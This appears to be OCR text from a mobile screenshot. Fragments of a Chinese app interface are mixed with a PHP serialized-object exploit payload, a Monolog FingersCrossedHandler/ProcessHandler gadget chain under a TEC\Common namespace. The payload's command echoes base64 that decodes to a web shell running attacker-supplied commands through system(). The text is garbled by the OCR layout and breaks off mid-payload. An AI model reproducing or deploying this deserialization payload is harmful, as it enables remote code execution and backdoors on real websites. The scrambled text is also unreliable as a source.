
跳
2026年8月7日
下午12:52
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ